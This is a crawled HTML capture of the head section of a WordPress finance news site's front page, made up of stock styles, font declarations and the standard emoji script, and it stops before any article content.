

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.bxcss.com/41746gbxu6f9bdf
body_size: 18177
content:
				<!DOCTYPE html>
				<html lang="en-US">
				<head>
						<meta charset="UTF-8">
				<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="//gmpg.org/xfn/11">
				<title>Latest Finance News &#8211; Bxcss.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latest Finance News &raquo; Feed" href="//www.bxcss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Finance News &raquo; Comments Feed" href="//www.bxcss.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bxcss.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='//www.bxcss.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='//www.bxcss.com/wp-includes/css/classic-themes.min.css?ver=6.2.4' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/bootstrap/bootstrap-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='fontawesomeall-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/fontawesomeall-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='slicknav-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/slicknav-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='superfish-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/superfish.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='animate-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/animate-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='slick-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/slick/slick.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/magnific-popup.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-typography-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/typography.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-theme-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/scss/theme.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-style-css' href='//www.bxcss.com/wp-content/themes/newshit/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<script src='//www.bxcss.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='//www.bxcss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="//api.w.org/" href="//www.bxcss.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.bxcss.com/wp-json/wp/v2/pages/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.bxcss.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.bxcss.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.4" />
<link rel="canonical" href="//www.bxcss.com/" />
<link rel='shortlink' href='//www.bxcss.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.bxcss.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bxcss.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.bxcss.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bxcss.com%2F&#038;format=xml" />
<link rel="icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-180x180.jpg" />
<meta name="msapplication-TileImage" content="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-270x270.jpg" />
<style id="kirki-inline-styles">.header-top-wrapper{background-color:#18181B;}.header-one .header-center-wrapper{background-color:#ffffff;}.header-menu-wrapper{background-color:#2816F8;}body{font-family:Jost;font-size:16px;font-weight:400;font-style:normal;line-height:27px;text-transform:none;text-decoration:none;}h1{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h2{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h3{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h4{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h5{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h6{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}.footer-wrapper{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}nav.navigation.pagination{text-align:left;}.header-top-wrapper .header-top-inner .header-top-menu > ul > li >a:hover{background-color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a{color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a:hover{color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a:hover,.main-navigation .navbar-collapse.nav-menu > ul > li.current-menu-item > a,.main-navigation .navbar-collapse.nav-menu > ul > li.current-menu-item > a:hover,.main-navigation .navbar-collapse.nav-menu > ul > li.current_page_item > a,.main-navigation .navbar-collapse.nav-menu > ul > li.current_page_item > a:hover{background-color:#18181B;}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<!-- Add Custom code here -->
		
		
	</head>

					<body class="home page-template page-template-templates page-template-frontpage page-template-templatesfrontpage-php page page-id-1405 wp-custom-logo wp-embed-responsive no-sidebar">
				<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 